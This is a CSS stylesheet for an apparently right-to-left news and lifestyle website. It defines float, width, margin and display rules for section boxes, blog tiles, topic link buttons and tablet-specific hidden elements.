.newspagethreadtext {float: left;width: 65%; direction: rtl; padding: 5px 0 0 5px;}
.newspagethreadimage {float: left; height: 65px; padding: 4px 0 0 8px; width: 26%; }
.arabhotistext {  direction: rtl; float: left; height: auto; overflow: hidden; padding: 0 0 5px 0; width: 100%; }
.hotispadam {float: right; height: auto; margin: 0; text-align: center; width: 100%; }
.oodakamstartsright {direction: rtl; float: left;height: 135px;overflow: hidden;padding: 0 1px 0 0; width: 100%;}
.citiestext{margin:-2px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#mediaboxleft {float: left; margin: 6px 10px 0 0; width: 63%; }
#srtalsoboxesauto {float: left;  margin: 0 0 2px;    width: 100%;}
.notes {direction: rtl; float: left;height: 125px; overflow: hidden;}
 .environmentiboxintrotext {direction: rtl; float: left;height: 160px; margin: 1px 0 0; overflow: hidden;display:block; }
 .newsboxgrid {float: left;height: 285px;overflow: hidden;position: relative;width: 100%;}
 #dkumki {   background: #a5a5a5 none repeat scroll 0 0;float: left;margin: 0 0px 6px; width: 100%; }
 #vidboxessj {float: right; height: auto; margin: 6px 0 0 12px; width: 31%;}
 #environmentboxleft {float: left; margin: 6px 10px 0 0; width: 63%; }
 .womenboxintrotext { margin: 1px 0 0 0; float: left; direction: rtl; overflow: hidden; height: 161px;}
#scienceboxleft { float: left; margin: 6px 10px 0 0; width: 63%;}
.scienceinvmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.scienceinvmoretopics a{font-size:9px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:8px 18px 8px 8px;
background: #FFF;border:1px solid #10ACB0;}
.sciencealsoimoretopics {text-align: left;padding: 0 0 10px; width: 100%; float: left; margin: 10px 0 0 0; }
.fasalsotile{width:100%;float:right;height:auto;margin:0 0px 0 0;text-align:center}
.astrolponnus { width: 100%; float: left; height: auto; padding: 0 20px 0 0px;}
.mothir{width:100%; float:left;}
.gossipboxs img{height: auto;width: 60%;margin: 0px 58px;}
.gossipbox img {height: auto; width: 60%;   margin: 0px 68px;}
#done {border-bottom: 1px dotted #993365; float: left; height: auto; padding: 10px 0 5px; width: 100%; }
.cartestsottai {float: left; margin: 0 0 5px; text-align: center; height: 189px; width: 100%; }
.carinterviewscon {width: 100%;float: left;height:158px;overflow: hidden;padding: 0 0 1px 0;direction: rtl;display:block;}
.flitalinner {width: 100%;float: left; height: auto; overflow: hidden; padding: 0 0 0 0; direction: rtl;}
#zachionalsoboxes {width: 100%;float: left;height: auto;padding: 0px 0px 3px 0;   margin: 1px 0px 0px 0;}
 .nariflitalinner { width: 100%;float: left; height: auto;  overflow: hidden;   padding: 0 0 0 0;    direction: rtl;}
#relatedreadmorehousefull{float:left;height: auto;width:100%;padding:12px 0 2px 0;display:none;}
.divyreadmoremoretopics{display:none;}
.newread-threadimage-moretopics { float: right;padding: 5px 0 0 6px; width: 30%; }
.newread-threadtext-moretopics { padding: 6px 0 0 0; direction: rtl; float: left; width: 66%; text-align: center; }
.newread-threadsone-moretopics a {    color: #9c0000;    font-size: 13px;    line-height: 24px;}
.caryoninnertexts { width: 100%; float: left;height: auto; overflow: hidden; padding: 0 1px 0 0; direction: rtl; }
.alakiloversfashionipad{width:100%;float:left;margin:10px 0 11px 0;direction:rtl; }
.alakiloversfashionipad img{width:100%; margin:0px;}
.munnawomensidewome {float: left;width: 100%;}
.inteponnusklcn {width:100%;margin:0 8px 0px 0;}
.inteponnusklcn img{width:100%;height:auto;display:block;float:left;margin:0;}
.intehomenemowboxintrotext{margin:0;float:left;direction:rtl;overflow:hidden;height:131px;}
#cararu{width:100%;float:left;text-align:center;padding:4px 0 0 0;display:none;}
.ettu{width:100%;float:left;text-align:center;display:block;padding:10px 0 3px 0}
h6.autovideoleftcorsi{color:#393194;font-weight:normal;font-size:10px;height:20px;line-height:20px;text-align:right;margin:2px 0 2px 5px;direction:rtl}
.womeninterviewarea{float: left;margin: 0 0 5px;text-align: center;height:172px;width:100%;}
.tipslitetext{float:left;padding:1px 0 0 6px;direction:rtl;width:99%;height:auto;overflow:hidden;}
.sutrusulal{float: left;margin: 0 0 5px;text-align: center;height:183px;width:100%;}
.onetwenty{width:100%;margin:0 0 0px 0;float:left;}
.envyvideoleft{width:100%;margin:0;float:left;}
.phonetiny{width:100%;float:left;text-align: center;padding:0px 0  2px 0;}
.finytiny{display:none;}
.minytiny{display:none;}
#learningkodukal{display:none;}
#universitybigkodukal{display:none;}
.mediavideoleftinterview{float: left;margin: 0 0 5px;text-align: center;height:158px;width:100%;}
.experiencetexts{float:left;height:auto;padding:0 1px 0 0;width:99%;overflow:hidden;direction:rtl;}
.newsvideoleftarabnews{float: left;margin: 0 0 5px;text-align: center;height:188px;width:100%;}
.newsworldarea{float: left;margin: 0 0 5px;text-align: center;height:178px;width:100%;}
.newsinvestarea{float: left;margin: 0 0 5px;text-align: center;height:178px;width:100%;}
.newsinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:178px;width:100%;}
.housevilayattuarea{float:left;margin: 0 0 5px;text-align:center;height:188px;width:100%;}
.cultuurevideoleftins{float: left;margin: 0 0 5px;text-align: center;height:188px;width:100%;}
.cultureinterviewareas{float: left;margin: 0 0 5px;text-align: center;height:178px;width:100%;}
.businessinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:188px;width:100%;}
.poluthpokuinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:178px;width:100%;}
.poluthpokufuninterviewarea{float: left;margin: 0 0 5px;text-align: center;height:188px;width:100%;}
.fashioninterviewsfull{float:left;margin:0 0 5px 0;text-align: center;height:188px;width:100%;}
.honeymoonright{float: left;margin: 0 0 5px;text-align: center;height:188px;width:100%;}
.tvradionet{float:left;padding:3px 0 0 0px;direction:rtl;width:100%;height:151px;overflow:hidden;}
#educationboxright{border-left: 2px solid #3333FF;border-right: 2px solid #3333FF;float:left;margin: 6px 0 0;width:31%;}
.kalviinterview{float: left;margin: 0 0 5px;text-align: center;height:180px;width:100%;}
.hotelresutarant{float: left;margin: 0 0 5px;text-align: center;height:178px;width:100%;}
.nakarikamalso{display:none;}
.vandikalalso{display:none;}
.varthakamalso{display:none;}
.silgoldads{display:none;}
.poluthupokualso{display:none;}
.worldmusicsads{display:none;}
.ninesetalso{display:none;}
.healthsexalso{display:none;}
.healthvidads{display:none;}
.veliouralso{display:none;}
.seithipagealso{display:none;}
.meiakalalso{display:none;}
.kalvikamalso{display:none;}
.kalviintervoewsalso{display:none;}
.ariviyalsalso{display:none;}
.enviromantalso{display:none;}
.homesecvideoalso{display:none;}
.inexdecortwenty{display:none;}
.decortwenty{display:none;}
.decortwentyright{width:100%;margin:0;float:left;}
#environmentbigkodukallast{display:none;}
#environmentbigkodukallastz{display:none;}
.vivobreakinhad{display:block;width:100%;float:left;margin:2px 0 3px 0;text-align:center;}
h6.homepavideoleftcorsi{color:#393194;font-weight:normal;font-size:10px;height:20px;line-height:20px;text-align:right;margin:5px 0 2px 5px;direction:rtl}
.komhealtharea{float:left;margin:0 0 5px;text-align:center;height:188px;width:100%;}
.zonetwenty{display:none;}
.zenvyvideoleft{width:100%;margin:0;float:left;}
.twosetleftarea{width:100%;float:left;}
.onesetleftarea{width:100%;float:left;}
.twoalakilover{width:100%;float:left;margin:1px 0 2px 0;direction:rtl;}
.twoalakilovers{width:100%;float:left;margin:1px 0 2px 0px;direction:rtl;}
.zossipbox{direction:rtl;overflow:hidden;float:right;margin:0;padding: 0 0 6px 0;height:395px;width:100%;}
.zossipboxs{direction:rtl;overflow:hidden;float:right;margin: 0 0 6px 0px;padding: 0 0 6px 0;height:395px;width:100%;border-right: 0px solid #81007f;}
#alakikodubigz{display:none;}
#secondalakikodubigz{display:none;}
#secondalakikodu{display:none;}
#businasclastbootmkod {display:none;}
#cultarelastbootmkod{display:none;}
#healthlastbootmkod {display:none;}
#kalvislastbootmkod {display:none;}
#learningkodukalbig{display:none;}
#womenslastbootmkod {display:none;}
#scianclastbootmkod {display:none;}
#decolastbootmkod {display:none;}

#newmediapresskodukal{display:none;}
#oodakamkod{display:none;}
#newsbootmkod {display:none;}
#oodakamkod {background-color: #999900;float: left;height:705px;margin: 32px 0px 0 16px;width: 2px;}
.healthsexleft{width:100%;float:left;}
.healthsexright{width:100%;float:left;}
#sexlastareamunadi{width:100%;height:auto;float:left;margin:0 0 1px 0px}
#sexlastareamun{width:100%;height:auto;float:left;margin:0 0 1px 0px}
#worldlevalmusicarea{width:100%;height:auto;float:left;margin:0 0 1px 0;direction:rtl;}
#internationmusicalso{width:100%;height:auto;float:left;margin:0 0 1px 0;direction:rtl;}
#worldlevalmusicareaz{width:100%;height:auto;float:left;margin:0 0 1px 0;direction:rtl;}
#komealsoright{width:100%;height:auto;float:left;margin:5px 0 1px 0}
#komezodiackodu{display:none;}
#healthmunwomenewsright{display:none;}
.healdecorara{float:left;width:100%;}
#healthintersectiobnfull{width:100%;height:auto;float:left;margin:0 0 10px 0px}
#healthlasts{display:none;}
.bookcauthor h5{color:#3931b9;font-size:10px;line-height:13px;text-align:right; padding:0 0 3px 0;font-weight:normal;}
.newjobset{width:100%; float:right;margin:0px;}
.komestarsset{width:100%;float:left;padding:0 0 5px 0;direction:rtl;}
.komintehomenemowboxintrotext{margin:0 0 4px 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#jebooksellings {float:right;height:auto;margin: 0 0 1px 0px;width:100%;}
.businessinterviesmoretopics a{font-size:11px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.flex-control-nav li {margin: 0 0 12px 0; display: inline-block;color: #000;}
.silvergolsintros{float:left;height:auto;padding:0 0px 0 0;width:100%;overflow:hidden;direction:rtl;}
.kartzossipbox{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0 1px 0;height:auto;width:100%;border-bottom: 1px dotted  #81007f;}
.kartzossipboxs{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0px 1px 0;height:auto;width:100%;border-right: 0px solid #81007f;border-bottom: 1px dotted  #81007f;}
.zkartzossipbox{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0 1px 0;height:auto;width:100%;border-bottom: 1px dotted  #81007f;}
.zkartzossipboxs{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0px 1px 0;height:auto;width:100%;border-bottom: 1px dotted  #81007f;}
.entertainmentgossipsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:4px 0 0 0;}
 .homestarnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.irupathu { margin: -2px 0 0 0;}
.pathirendu{margin:-2px 0 0 0}
.pathinaru{margin:3px 0 0 0}
#sexlastareamunadi{width:100%;height:auto;float:left;margin:0;}
#sexlastareamun{width:100%;height:auto;float:left;margin:0;}
#sexlastarea{width:100%;height:auto;float:left;margin:0;}
#hoteltravelwsright{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#hoteltravelwsrights{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#rubaconverter{width:100%;height:auto;float:left;margin:0 0 1px 0;}
.entertainmentinterviewsmoretopics a{font-size:12px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;background: #FFF;border:1px solid #81007f;}
.womeninthenewsmoretopics{font-size:14px;text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
 #culturekottairight{width:100%;height:auto;float:left;margin:0;}
#theatres{width:100%;float:left;margin:1px 0 0 0;}
.culturefilmsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.businessinternationalsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.businessarabeconomicsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.jobusinessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.goldbusinessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:18px 0 0 0;}
.bujiblamoretopics{padding:5px 0 6px 0;text-align:left;font-weight:normal;width:100%;float:left}
.healthsexsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.travelinterviewsmoretopics a{font-size:12px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;background: #fff;border:1px solid #066dc9;}
.jiyoossipbox{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding:0;height:auto;width:100%;}
.jiyoossipboxs{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding:0;height:auto;width:100%;border-right:0px solid #FE8503;}
.newsalsoinmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.ooruscitiestext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#hotarabkoopalsoboxes{float:left;height:auto;width:100%;padding:0;}
.hotissuenewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.happennewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 1px 0;}
.besttexts{float:left;height:auto;padding:0 0 4px 0;width:100%;overflow:hidden;direction:rtl;}
.minenotes{direction:rtl;float:left;height:auto;overflow:hidden;margin:0 0 10px 0;}
.decinterblogleft{width:100%;float:left;}
.decinterblogright{width:100%;float:left;}
.universityleft{width:100%;float:left;}
.universityright{width:100%;float:left;}
#univoarket{width:100%;height:auto;float:left;margin:0;}
#univoarkets{width:100%;height:auto;float:left;margin:0;}
.kalvikalinterleft{width:100%;float:left;}
.kalvikalinterright{width:100%;float:left;}
.padippuinvestigation{width:100%; float:left;}
 .padippuinvestigations{width:100%; float:left;margin:0;}
 .autoinventlover{width:100%;float:left;margin:0;}
.autoinventlovers{width:100%;float:left;margin:0;} 
 #autoinventbootmkod {display:none;}
.fbtwnewslover{width:100%;float:left;margin:0px 0 1px 0;}
.fbtwnewslovers{width:100%;float:left;margin:0px 0 1px 0;}
#decoriblogboxs{background:#e1e1e1;float:left;margin: 0 0 10px;width:100%;}
#decoriblogbox{background:#e1e1e1;float:left;margin: 0 0 10px 0;width:100%;}
.padipufaxalsotile{width:100%;float:right;height:auto;margin:0;text-align:center}
.cofeelover{width:100%;float:left;margin:0px;}
.cofeelovers{width:100%;float:left;margin:0px;} 
 .nariflitalinner { width: 100%;float: left; height: auto;  overflow: hidden;   padding: 0 0 0 0;    direction: rtl;}
 #ariviyalsintersectiobnfull{width:100%;height:auto;float:left;margin:2px 0 0 0;}
.gamenetsleft{width:100%;float:left;}
.gamenetsright{display:none;}
.gamenetsrightz{display:none;}
#minescalsoboxes{float:left;margin: 0 0 4px 0px;width:100%;border-right:0px solid #10ACB0;padding:0;}
#minescalsoboxesma{float: left;margin: 0 0 4px 0px;width:100%;}
.blogrightkuttisubtitle{direction: rtl;float: right;font-size: 13px;font-weight: normal;line-height: 21px; margin:4px 0 0 0px;padding: 2px 3px 0 3px;text-align: center;text-decoration: none;text-transform: capitalize;height:60px;width:59%;}
.newsinterviewmoretopics a{font-size:13px;font-weight:normal;color:#9C0000;border-radius:20px;padding:8px 15px 8px 15px;background: #FFF;border:1px solid #9C0000;}
.mediaexperiencemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:14px 0 0 0;}
.oodakankalalsonews{width:100%; float:right;margin:0 0 0 0;}
#mediapapersets{width:100%;height:auto;float:right;margin:0}
.mediajournalismmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.mediatvmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:1px 0 0 0;}
.mediaalsomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.mediaradiomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.educationelearnmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:15px 0 2px 0;}
.educationbooksmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:14px 0 0 0;}
.sciencemobimoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.environmentinterviewmoretopics a{font-size:12px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;background: #fff;border:1px solid #66CC00;}
.carsinventsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.carsinventsmoretopics a{font-size:11px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;background: #fff;border:1px solid #7310b0;}
.carstestsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.vivoboost{float:left;height:auto;direction:rtl;padding:5px 0px 0 0;width:100%;overflow:hidden;}
.flitalinnereducation{width: 100%;float: left;height: auto;overflow: hidden;padding: 0 0px 0 0;direction: rtl; }
#unikalthreenewsright{width:100%;height:auto;float:left;margin:0}
.padipufaxalsotile img{width:auto;height:auto;}
.kuttisubtitle{font-size:12px;font-weight:normal;margin:0;text-align:center;text-decoration:none;line-height:18px;text-transform:capitalize;direction:rtl;padding:0 4px 0 4px;}
#bookleftculturi{float:right;margin: 0 0 0 0px;width:100%;}
#bookrightculturi{float:right;margin: 0 0 0 0px;width:100%;} 
#jefilmsthreenewsright{float:right;height:auto;margin:0;width:100%;}
#jecultu-threenewsright{float:left;height:auto;width:100%;}
#jebooksellings {float:right;height:auto;margin: 0 0 1px 0;width:100%;}
#jegculturesbigkodu{display:none;}
#religionalsoboxes{float:left;height:auto;margin:0 0px 4px 0;padding:0;width:100%;}
.relisiborderculture{display:none;}
.homepollingset{width:100%;float:left;height:auto;margin: 0;direction: rtl;}
#carttoonn-video-playlist img {width: 100%;height: 100%;text-align: center;}
.enrasiz img{width:96%;height:95px;}
.mobile-app-button{display:block;}

#kodait{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0; border-bottom: 1px dotted #6c6c6c;}
#kodaits{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0;border-bottom: 1px dotted #6c6c6c; }
#fasodait{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0; border-bottom: 1px dotted #6c6c6c;}
#fasodaits{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0;border-bottom: 1px dotted #6c6c6c; }
.tholilintrotext{direction:rtl;float:left;line-height:22px;margin: -8px 0 0;text-align: right;height:auto;overflow:hidden;}
.theatredance p a{direction:rtl;float:left;width: 100%;height:auto;overflow:hidden;}
.theatredances p a{direction:rtl;float:right;width: 100%;height:auto;overflow:hidden;}
.kisukisunews p{height:auto;width:100%;overflow: hidden;padding:0 0 3px 0;}
.revol p{width:100%;height:auto;overflow:hidden;direction:rtl;}
.mymealslitecont{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 3px 0; direction:rtl;}
.decorrevolvers p{width:100%;height:auto;overflow:hidden;direction:rtl;}
.jiyo p{width:100%;height:auto;float:left;direction:rtl;overflow:hidden;}
.jiyos p{width:100%;height:auto;float:left;direction:rtl;overflow:hidden;}
#motnewmianindia{height: auto; width: 100%; overflow: hidden;}
.carsettin{display:block;}
.newclutrestorysintrotext{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 1px 0; direction:rtl;margin:-14px 0 0 0;}

.verynewcluturealsonews{width:100%; float:left;margin:0;}
.verycultureinterviews{width:100%; float:left;}
.veryfohoroside{width:100%; float:right;}
#veryforothreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0px}
#veryforothreenewsrights{width:100%;height:auto;float:left;margin:0 0 10px 0px}
#verybusinessfull{width:100%; float:left;}
#veryinscutybigkodukal{display:none;}
.decorinexter{width:100%;margin:0;float:right;}
.decorinexters{width:100%;margin:0;float:left;}
.veryyinternals{width:100%;float:left;margin:4px 0 5px 0;direction:rtl;}
.verytvright{width:100%;float:right;height:auto;margin:0px;text-align:center}
.verytvleft{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl;}
.mediaexperienceinterviews{width:100%; float:right;}
.mediaexperienceinterviewsleft{width:100%; float:left;margin:0 0 0 0px;}
.veryseithikalalsonews{width:100%; float:left;margin:0;}
.veryseithikalinterviews{width:100%; float:right;}
#interexterbigkodukal{display:none;}
#fashylastbootmkod {display:none;}
#newtvnwtkodukal{display:none;}
#newtvnwtkodukals{display:none;}
#computersbigkodukal{display:none;}


.breakinhad{display:none;}
.womenalsointmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.educationcraymoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
#cultureblogim{float:left;padding:5px;height:90px;width:28%;}
.cultureblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#businessblogim{float:left;padding:5px;height:90px;width:28%;}
.businessblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#entertainmentblogim{float:left;padding:5px;height:90px;width:28%;}
.entertainmentblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#fashionblogim{float:left;padding:5px;height:90px;width:28%;}
.fashionblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#healthblogim{float:left;padding:5px;height:90px;width:28%;}
.healthblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#travelblogim{float:left;padding:5px;height:90px;width:28%;}
.travelblogtext a{width:60%;height:69px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:2px 3px 3px 2px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#decorblogim{float:left;padding:5px;height:90px;width:28%;}
.decorblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#newsblogim{float:left;padding:5px;height:90px;width:28%;}
.newsblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#mediablogim{float:left;padding:5px;height:90px;width:28%;}
.mediablogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#educationblogim{float:left;padding:5px;height:90px;width:28%;}
.educationblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#womenblogim{float:left;padding:5px;height:90px;width:28%;}
.womenblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#scienceblogim{float:left;padding:5px;height:90px;width:28%;}
.scienceblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#environmentblogim{float:left;padding:5px;height:90px;width:28%;}
.environmentblogtext a{width:60%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}

#travelblogbox{background:#1b0c85;float:left;margin: 0 0 10px;width:100%;height:auto;}
#travelblogboxs{background:#1b0c85;float:left;margin: 0 0 10px 0;width:100%;height:auto;}
.fashioninterviewsmoretopics a{font-size:11px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 5px 4px 5px;
background: #FFF;border:1px solid #d61e98;} 
.fashionblogsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:12px 0 0 0;}
.homepagedoctors{width:100%;height:auto;float:left;background:#B266FF;font-size:16px;margin:0 0 12px 0;}
.homepagedoctorleft{width:30%;height:auto;float:right;}
.homepagedoctorright{width:69%;float:left;text-align:center;}
.womensidefull{width:100%; float:left;margin:0 0 1px 0; height:auto;}
.spotnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0px 0;}
.shadenewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
h6.bestingcorsi{color:#393194;font-weight:normal;font-size:11px;height:17px;line-height:20px;text-align:right;margin:-6px 0 0 5px;direction:rtl}
.newread-threadsone-moretopics{float:left;height:auto;margin: 0px;width:100%;}
.culturebestsellersmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.healthdessertsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:1px 0 0 0;}
.womeninterviewmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.testdrive p{width:100%;height:auto;float:left;direction:rtl;overflow:hidden;}
.envyvideoleftsmall{width:50%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.envyvideoleftsmalltext {width: 48%;float: left;height: 150px;  overflow: hidden;    padding: 0 0 0 0; direction: rtl;display:block;}
.revolvers p{width:100%;height:auto;overflow:hidden;direction:rtl;}
.veryenterpattibox{width:100%;height:auto;float:right;margin:1px 0 0px 0;}
.blogphoto{float: left;margin: 5px 0 0px;text-align: center;height:auto;width:37%;}
.kartzossipbox img{height:185px;width:100%;}
.kartzossipboxs img{height:185px;width:100%;}
.zkartzossipbox img{height:185px;width:100%;}
.zkartzossipboxs img{height:185px;width:100%;}
.womeninterviewareatext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:142px;display:block;}
.arokyamintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:143px;display:block;}
.travelinterviewintrotext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:136px;display:block;}
.hoterestauranttext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:275px;display:block;}
.interseithikalboxintrotext{margin:10px 0 0 0;float:left;direction:rtl;overflow:hidden;height:158px;display:block;}
.investnewstext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:158px;display:block;}
.edcaenboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:158px;display:block;}
#storin{border:6px solid #fff;box-shadow:0 0 5px #aaa;float:left;height:auto;margin:0 0 10px 0;width:96%;}
#storins{border:6px solid #fff;box-shadow:0 0 5px #aaa;float:left;height:auto;margin:0 0 10px 0;width:96%;}
#icedmeals img{height:200px;text-align: center;width: 100%;}
.drfsabc{display:none;}
.bsportmonititle h3{background: #03508C;color:#fff;float:left;font-size: 18px;font-weight: normal;height: 29px;line-height:30px;margin:1px 0 2px;padding: 5px 0 3px;text-align:center;width:100%;}
.androidoppo{display:block;} 
.deskhp{display:none;} 


.homesporttabipad{display:none;}
.homebusistabipad{display:none;}
.homedasiotabipad{display:none;}
.homehealhtabipad{display:none;}
.culturinttabipad{display:none;}
.busnesinttabipad{display:none;}
.entertinttabipad{display:none;}
.entalatinttabipad{display:none;}
.fashininttabipad{display:none;}
.helathtintabipad{display:none;}
.travelsintabipad{display:none;}
.hotlresintabipad{display:none;}
.decorsintabipad{display:none;}
.newskintabipad{display:none;}
.educatintabipad{display:none;}
.womantintabipad{display:none;}
.scinetintabipad{display:none;}
.envirotintabipad{display:none;}
.autostintabipad{display:none;}
.ambasidorintabipad{display:none;}
.culturfesttabipad{display:none;}

.oppobordertest { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 1px;margin-bottom: 6px; }
.tabingbordertest {display:none;}
#hotcoporatemarketfirst{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#hotcoporatemarketsecond{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#hotcoporatemarketthird{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#hotcoporatemarketkodukal{display:none;}
#tourstravelszorothreenewsright{width:100%;height:auto;float:left;margin:0 0 3px 0}
.ninesetwomenalsotile{float:right;height:auto;margin:0;text-align:center;width:100%;}
.ninesetwomenalsotile img{width:100%;height:190px;}
#punaisnake{width:100%;height:auto;float:right;margin:0}
#karienvimarkodukal{display:none;}

.newread-threadtext{float:left;width:59%; direction:rtl; text-align:center;padding-top:0px;}
.newread-threadimage{float: right;padding: 0px 0 0 5px;width: 37%;}
.newread-threadimage img{width:100%;height:88px;}
.view {width: 100%;height: 250px;float: left;border: 5px solid #fff; overflow: hidden;position: relative;text-align: center; box-shadow: 0px 0px 5px #aaa;cursor: default;}
.view .mask, .view .content {width: 100%; height: 310px;position: absolute;overflow: hidden;top: 0;left: 0;}
.view img {width:100%;display: block;height:250px;position: relative;}

.fix-head{width:100%;float:left;margin:0 0 24px;padding:8px 0 4px 0;}
.my-team{width:36%;float:left;}
.myaway-team{width:37%;float:left;margin:0 0 0 4px;}
.goals{width:21%;height:auto;float:left;margin:0 0 0 5px;}
.team-logoa{float:left;height:70px;margin:0 5px;width:19%;}
.team-logob{float:left;height:70px;margin:0 5px;width:19%;}
